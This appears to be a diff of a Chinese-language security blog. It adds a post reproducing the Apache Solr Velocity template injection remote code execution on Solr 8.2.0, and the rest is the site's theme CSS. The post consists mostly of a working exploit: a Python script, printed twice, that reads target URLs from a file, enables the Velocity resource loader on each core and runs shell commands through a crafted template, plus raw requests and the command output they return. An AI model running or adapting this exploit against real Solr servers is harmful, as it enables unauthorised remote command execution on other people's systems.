class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
+          <h1 id="0x00-简介"><a href="#0x00-简介" class="headerlink" title="0x00 简介"></a>0x00 简介</h1><p>Solr是Apache Lucene项目的开源企业搜索平台。</p>
+<p>其主要功能包括全文检索、命中标示、分面搜索、动态聚类、数据库集成，以及富文本的处理。</p>
+<p>2019年10月30日，国外安全研究人员放出了一个关于solr 模板注入的exp，于是本地搭建复现一下。</p>
+<h1 id="0x01-漏洞环境搭建"><a href="#0x01-漏洞环境搭建" class="headerlink" title="0x01 漏洞环境搭建"></a>0x01 漏洞环境搭建</h1><p><code>https://lucene.apache.org/solr/downloads.html</code></p>
+<p>version：Solr 8.2.0</p>
+<p><code>https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/8.2.0/solr-8.2.0.zip</code></p>
+<h1 id="0x02-演示-Apache-Solr-RCE-via-Velocity-template"><a href="#0x02-演示-Apache-Solr-RCE-via-Velocity-template" class="headerlink" title="0x02 演示  Apache Solr RCE via Velocity template"></a>0x02 演示  Apache Solr RCE via Velocity template</h1><h4 id="Set-params-resource-loader-enabled-as-true"><a href="#Set-params-resource-loader-enabled-as-true" class="headerlink" title="Set params.resource.loader.enabled as true."></a>Set <code>params.resource.loader.enabled</code> as true.</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">Request:</span><br><span class="line">========================================================================</span><br><span class="line">POST /solr/test/config HTTP/1.1</span><br><span class="line">Host: solr:8983</span><br><span class="line">Content-Type: application/json</span><br><span class="line">Content-Length: 259</span><br><span class="line"></span><br><span class="line">&#123;</span><br><span class="line">  &quot;update-queryresponsewriter&quot;: &#123;</span><br><span class="line">    &quot;startup&quot;: &quot;lazy&quot;,</span><br><span class="line">    &quot;name&quot;: &quot;velocity&quot;,</span><br><span class="line">    &quot;class&quot;: &quot;solr.VelocityResponseWriter&quot;,</span><br><span class="line">    &quot;template.base.dir&quot;: &quot;&quot;,</span><br><span class="line">    &quot;solr.resource.loader.enabled&quot;: &quot;true&quot;,</span><br><span class="line">    &quot;params.resource.loader.enabled&quot;: &quot;true&quot;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line">========================================================================</span><br></pre></td></tr></table></figure>
+
+<h4 id="RCE-via-velocity-template"><a href="#RCE-via-velocity-template" class="headerlink" title="RCE via velocity template"></a>RCE via velocity template</h4><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">Request:</span><br><span class="line">========================================================================</span><br><span class="line">GET /solr/test/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1</span><br><span class="line">Host: localhost:8983</span><br><span class="line">========================================================================</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">Response:</span><br><span class="line">========================================================================</span><br><span class="line">HTTP/1.1 200 OK</span><br><span class="line">Content-Type: text/html;charset=utf-8</span><br><span class="line">Content-Length: 56</span><br><span class="line"></span><br><span class="line">     0  uid=8983(solr) gid=8983(solr) groups=8983(solr)</span><br><span class="line">========================================================================</span><br></pre></td></tr></table></figure>
+
+<h1 id="python-高亮代码效果"><a href="#python-高亮代码效果" class="headerlink" title="python 高亮代码效果"></a>python 高亮代码效果</h1><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
 
       
     </div>
--- a/css/main.css
+++ b/css/main.css
@@ -0,0 +1,2626 @@
+html {
+  line-height: 1.15; /* 1 */
+  -webkit-text-size-adjust: 100%; /* 2 */
+}
+body {
+  margin: 0;
+}
+main {
+  display: block;
+}
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+hr {
+  box-sizing: content-box; /* 1 */
+  height: 0; /* 1 */
+  overflow: visible; /* 2 */
+}
+pre {
+  font-family: monospace, monospace; /* 1 */
+  font-size: 1em; /* 2 */
+}
+a {
+  background: transparent;
+}
+abbr[title] {
+  border-bottom: none; /* 1 */
+  text-decoration: underline; /* 2 */
+  text-decoration: underline dotted; /* 2 */
+}
+b,
+strong {
+  font-weight: bolder;
+}
+code,
+kbd,
+samp {
+  font-family: monospace, monospace; /* 1 */
+  font-size: 1em; /* 2 */
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sub {
+  bottom: -0.25em;
+}
+sup {
+  top: -0.5em;
+}
+img {
+  border-style: none;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit; /* 1 */
+  font-size: 100%; /* 1 */
+  line-height: 1.15; /* 1 */
+  margin: 0; /* 2 */
+}
+button,
+input {
+/* 1 */
+  overflow: visible;
+}
+button,
+select {
+/* 1 */
+  text-transform: none;
+}
+button,
+[type='button'],
+[type='reset'],
+[type='submit'] {
+  -webkit-appearance: button;
+}
+button::-moz-focus-inner,
+[type='button']::-moz-focus-inner,
+[type='reset']::-moz-focus-inner,
+[type='submit']::-moz-focus-inner {
+  border-style: none;
+  padding: 0;
+}
+button:-moz-focusring,
+[type='button']:-moz-focusring,
+[type='reset']:-moz-focusring,
+[type='submit']:-moz-focusring {
+  outline: 1px dotted ButtonText;
+}
+fieldset {
+  padding: 0.35em 0.75em 0.625em;
+}
+legend {
+  box-sizing: border-box; /* 1 */
+  color: inherit; /* 2 */
+  display: table; /* 1 */
+  max-width: 100%; /* 1 */
+  padding: 0; /* 3 */
+  white-space: normal; /* 1 */
+}
+progress {
+  vertical-align: baseline;
+}
+textarea {
+  overflow: auto;
+}
+[type='checkbox'],
+[type='radio'] {
+  box-sizing: border-box; /* 1 */
+  padding: 0; /* 2 */
+}
+[type='number']::-webkit-inner-spin-button,
+[type='number']::-webkit-outer-spin-button {
+  height: auto;
+}
+[type='search'] {
+  outline-offset: -2px; /* 2 */
+  -webkit-appearance: textfield; /* 1 */
+}
+[type='search']::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+::-webkit-file-upload-button {
+  font: inherit; /* 2 */
+  -webkit-appearance: button; /* 1 */
+}
+details {
+  display: block;
+}
+summary {
+  display: list-item;
+}
+template {
+  display: none;
+}
+[hidden] {
+  display: none;
+}
+::selection {
+  background: #262a30;
+  color: #fff;
+}
+html,
+body {
+  height: 100%;
+}
+body {
+  background: #eee;
+  color: #555;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-size: 1em;
+  line-height: 2;
+}
+@media (max-width: 991px) {
+  body {
+    padding-left: 0 !important;
+    padding-right: 0 !important;
+  }
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-weight: bold;
+  line-height: 1.5;
+  margin: 20px 0 15px;
+  padding: 0;
+}
+h1 {
+  font-size: 1.5em;
+}
+h2 {
+  font-size: 1.375em;
+}
+h3 {
+  font-size: 1.25em;
+}
+h4 {
+  font-size: 1.125em;
+}
+h5 {
+  font-size: 1em;
+}
+h6 {
+  font-size: 0.875em;
+}
+p {
+  margin: 0 0 20px 0;
+}
+a,
+span.exturl {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  border-bottom: 1px solid #999;
+  color: #555;
+  outline: 0;
+  text-decoration: none;
+  cursor: pointer;
+}
+a:hover,
+span.exturl:hover {
+  border-bottom-color: #222;
+  color: #222;
+}
+iframe,
+img,
+video {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+  max-width: 100%;
+}
+hr {
+  background-color: #ddd;
+  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
+  border: 0;
+  height: 3px;
+  margin: 40px 0;
+}
+blockquote {
+  border-left: 4px solid #ddd;
+  color: #666;
+  margin: 0;
+  padding: 0 15px;
+}
+blockquote cite::before {
+  content: '-';
+  padding: 0 5px;
+}
+dt {
+  font-weight: 700;
+}
+dd {
+  margin: 0;
+  padding: 0;
+}
+kbd {
+  background-color: #f5f5f5;
+  background-image: linear-gradient(#eee, #fff, #eee);
+  border: 1px solid #ccc;
+  border-radius: 0.2em;
+  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
+  font-family: inherit;
+  padding: 0.1em 0.3em;
+  white-space: nowrap;
+}
+.table-container {
+  -webkit-overflow-scrolling: touch;
+  overflow: auto;
+}
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+  font-size: 0.875em;
+  margin: 0 0 20px 0;
+  width: 100%;
+}
+table > tbody > tr:nth-of-type(odd) {
+  background: #f9f9f9;
+}
+table > tbody > tr:hover {
+  background: #f5f5f5;
+}
+caption,
+th,
+td {
+  font-weight: normal;
+  padding: 8px;
+  text-align: left;
+  vertical-align: middle;
+}
+th,
+td {
+  border: 1px solid #ddd;
+  border-bottom: 3px solid #ddd;
+}
+th {
+  font-weight: 700;
+  padding-bottom: 10px;
+}
+td {
+  border-bottom-width: 1px;
+}
+.btn {
+  background: #fff;
+  border: 2px solid #555;
+  border-radius: 2px;
+  color: #555;
+  display: inline-block;
+  font-size: 0.875em;
+  line-height: 2;
+  padding: 0 20px;
+  text-decoration: none;
+  transition-property: background-color;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.btn:hover {
+  background: #222;
+  border-color: #222;
+  color: #fff;
+}
+.btn + .btn {
+  margin: 0 0 8px 8px;
+}
+.btn .fa-fw {
+  text-align: left;
+  width: 1.285714285714286em;
+}
+.toggle {
+  line-height: 0;
+}
+.toggle .toggle-line {
+  background: #fff;
+  display: inline-block;
+  height: 2px;
+  left: 0;
+  position: relative;
+  top: 0;
+  transition: all 0.4s;
+  vertical-align: top;
+  width: 100%;
+}
+.toggle .toggle-line:not(:first-child) {
+  margin-top: 3px;
+}
+.toggle.toggle-arrow .toggle-line-first {
+  left: 50%;
+  top: 2px;
+  transform: rotate(45deg);
+  width: 50%;
+}
+.toggle.toggle-arrow .toggle-line-middle {
+  left: 2px;
+  width: 90%;
+}
+.toggle.toggle-arrow .toggle-line-last {
+  left: 50%;
+  top: -2px;
+  transform: rotate(-45deg);
+  width: 50%;
+}
+.toggle.toggle-close .toggle-line-first {
+  transform: rotate(-45deg);
+  top: 5px;
+}
+.toggle.toggle-close .toggle-line-middle {
+  opacity: 0;
+}
+.toggle.toggle-close .toggle-line-last {
+  transform: rotate(45deg);
+  top: -5px;
+}
+pre,
+.highlight {
+  background: #2d2d2d;
+  color: #ccc;
+  line-height: 1.6;
+  margin: 0 auto 20px;
+}
+pre,
+code {
+  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
+}
+code {
+  background: #eee;
+  border-radius: 3px;
+  color: #555;
+  padding: 2px 4px;
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+}
+pre {
+  overflow: auto;
+  padding: 10px;
+}
+pre code {
+  background: none;
+  color: #ccc;
+  font-size: 0.875em;
+  padding: 0;
+  text-shadow: none;
+}
+.highlight *::selection {
+  background: #515151;
+}
+.highlight pre {
+  border: 0;
+  margin: 0;
+  padding: 10px 0;
+}
+.highlight table {
+  border: 0;
+  margin: 0;
+  width: auto;
+}
+.highlight td {
+  border: 0;
+  padding: 0;
+}
+.highlight figcaption {
+  background: #eee;
+  color: #ccc;
+  line-height: 1em;
+  margin: 0;
+  padding: 0.5em;
+}
+.highlight figcaption::before,
+.highlight figcaption::after {
+  content: ' ';
+  display: table;
+}
+.highlight figcaption::after {
+  clear: both;
+}
+.highlight figcaption a {
+  color: #ccc;
+  float: right;
+}
+.highlight figcaption a:hover {
+  border-bottom-color: #ccc;
+}
+.highlight .gutter pre {
+  background: #1b1b1b;
+  color: #999;
+  padding-left: 10px;
+  padding-right: 10px;
+  text-align: right;
+}
+.highlight .code pre {
+  background: #2d2d2d;
+  padding-left: 10px;
+  width: 100%;
+}
+.gutter {
+  -moz-user-select: none;
+  -ms-user-select: none;
+  -webkit-user-select: none;
+  user-select: none;
+}
+.gist table {
+  width: auto;
+}
+.gist table td {
+  border: 0;
+}
+pre .deletion {
+  background: #800000;
+}
+pre .addition {
+  background: #008000;
+}
+pre .meta {
+  color: #fc6;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  -webkit-user-select: none;
+  user-select: none;
+}
+pre .comment {
+  color: #999;
+}
+pre .variable,
+pre .attribute,
+pre .tag,
+pre .name,
+pre .regexp,
+pre .ruby .constant,
+pre .xml .tag .title,
+pre .xml .pi,
+pre .xml .doctype,
+pre .html .doctype,
+pre .css .id,
+pre .css .class,
+pre .css .pseudo {
+  color: #f2777a;
+}
+pre .number,
+pre .preprocessor,
+pre .built_in,
+pre .builtin-name,
+pre .literal,
+pre .params,
+pre .constant,
+pre .command {
+  color: #f99157;
+}
+pre .ruby .class .title,
+pre .css .rules .attribute,
+pre .string,
+pre .symbol,
+pre .value,
+pre .inheritance,
+pre .header,
+pre .ruby .symbol,
+pre .xml .cdata,
+pre .special,
+pre .formula {
+  color: #9c9;
+}
+pre .title,
+pre .css .hexcolor {
+  color: #6cc;
+}
+pre .function,
+pre .python .decorator,
+pre .python .title,
+pre .ruby .function .title,
+pre .ruby .title .keyword,
+pre .perl .sub,
+pre .javascript .title,
+pre .coffeescript .title {
+  color: #69c;
+}
+pre .keyword,
+pre .javascript .function {
+  color: #c9c;
+}
+.blockquote-center {
+  border-left: none;
+  margin: 40px 0;
+  padding: 0;
+  position: relative;
+  text-align: center;
+}
+.blockquote-center::before,
+.blockquote-center::after {
+  background-repeat: no-repeat;
+  background-size: 22px 22px;
+  content: ' ';
+  display: block;
+  height: 24px;
+  opacity: 0.2;
+  position: absolute;
+  width: 100%;
+}
+.blockquote-center::before {
+  background-image: url("../images/quote-l.svg");
+  background-position: 0 -6px;
+  border-top: 1px solid #ccc;
+  top: -20px;
+}
+.blockquote-center::after {
+  background-image: url("../images/quote-r.svg");
+  background-position: 100% 8px;
+  border-bottom: 1px solid #ccc;
+  bottom: -20px;
+}
+.blockquote-center p,
+.blockquote-center div {
+  text-align: center;
+}
+.post-body .group-picture img {
+  border: 0;
+  margin: 0 auto;
+  padding: 0 3px;
+}
+.post-body .group-picture-row {
